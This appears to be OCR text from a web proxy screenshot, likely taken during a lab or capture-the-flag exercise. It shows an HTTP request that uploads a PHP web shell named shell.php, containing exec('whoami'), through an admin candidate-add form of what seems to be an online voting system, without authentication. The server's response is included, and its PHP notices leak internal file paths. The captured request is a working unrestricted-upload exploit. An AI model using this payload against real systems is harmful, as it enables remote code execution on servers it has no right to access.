 Request
Pretty Raw Hex
\n
1 POST /admin/candidates_add.php HTTP/1.1
2 Host: 10.129.48.103
3 Content-Length: 271
4 Cache-Control: max-age=0
5 Origin: http://10.129.48.103
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrmynB2CmGO6vwFpO
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Referer: http://10.129.48.103/admin/candidates.php
2 Accept-Encoding: gzip, deflate
3 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
4 Connection: close
5
6 ------WebKitFormBoundaryrmynB2CmGO6vwFpO
7 Content-Disposition: form-data; name="photo"; filename="shell.php"
8 Content-Type: application/octet-stream
9
0 <?php echo exec("whoami"); ?>
1
2 ------WebKitFormBoundaryrmynB2CmGO6vwFpO
3 Content-Disposition: form-data; name="add"
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Jun 2024 14:03:46 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Set-Cookie: PHPSESSID=sehqi27moad1o2j6fn6e02kvrt; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: candidates.php
10 Content-Length: 640
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Notice
</b>
: Undefined index: admin in <b>
C:\xampp\htdocs\omrs\admin\includes\session.php
</b>
on line <b>
9
</b>
<br />
16 <br />
17 <b>
Notice
</b>
: Undefined index: firstname in <b>
C:\xampp\htdocs\omrs\admin\candidates_add.php